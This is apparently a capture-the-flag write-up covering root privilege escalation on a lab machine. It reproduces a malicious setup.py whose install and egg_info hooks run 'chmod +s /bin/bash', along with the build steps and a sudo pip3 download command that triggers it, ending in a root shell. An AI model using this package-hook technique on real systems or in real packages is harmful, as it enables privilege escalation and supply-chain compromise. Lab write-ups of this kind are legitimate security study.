
We set up a tunnel with chisel to port 3000.

We authenticate as “john:Th**ou”.
We can now make our malicious tar file. We use the example provided in this blog. We add os.system('chmod +s /bin/bash') to add SUID to bash making it so we can execute commands as root.
setup.py is a file that specifies the metadata of a Python package, such as its name, version, author, license, and dependencies. It also specifies the package’s build and installation instructions. When you run pip install or pip download, pip reads the setup.py file to determine how to install or download the package.
By authoring a Python package and including
cmdclassin the setup.py, which causes pip to execute the provided command function upon both download and install of the package, the attacker can host the package on a server and use pip download to execute the arbitrary code.
1
$ git clone https://github.com/wunderwuzzi23/this_is_fine_wuzzi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
$ cat setup.py
from setuptools import setup, find_packages
from setuptools.command.install import install
from setuptools.command.egg_info import egg_info
import os

def RunCommand():
    print("Hello, p0wnd!")
    os.system('chmod +s /bin/bash')

class RunEggInfoCommand(egg_info):
    def run(self):
        RunCommand()
        egg_info.run(self)


class RunInstallCommand(install):
    def run(self):
        RunCommand()
        install.run(self)

setup(
    name = "this_is_fine_wuzzi",
    version = "0.0.1",
    license = "MIT",
    packages=find_packages(),
    cmdclass={
        'install' : RunInstallCommand,
        'egg_info': RunEggInfoCommand
    },
)
We first have to install the build tools, afterwards we can build the repo
1
2
3
4
5
6
7
$ pip install build
$ python -m build
* Creating virtualenv isolated environment...
* Installing packages in isolated environment... (setuptools >= 40.8.0, wheel)
* Getting build dependencies for sdist...
...
Successfully built this_is_fine_wuzzi-0.0.1.tar.gz and this_is_fine_wuzzi-0.0.1-py3-none-any.whl
Our malicious tar is now located under /dist. We can now do the upload to tunneled local gogs instance.

We can now run the sudo command linking to the raw format of our tar file that is hosted on http://127.0.0.1:3000/john/Test/raw/master/.
1
2
3
4
5
6
7
8
9
john@only4you:/tmp$ sudo -u root /usr/bin/pip3 download http\://127.0.0.1\:3000/john/Test/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
Collecting http://127.0.0.1:3000/john/Test/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
  Downloading http://127.0.0.1:3000/john/Test/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
     - 2.8 kB 4.1 MB/s
  Saved ./this_is_fine_wuzzi-0.0.1.tar.gz
Successfully downloaded this-is-fine-wuzzi
john@only4you:/tmp$ bash -p
john@only4you:/tmp# cat /root/root.txt
a15**REDACTED**c5b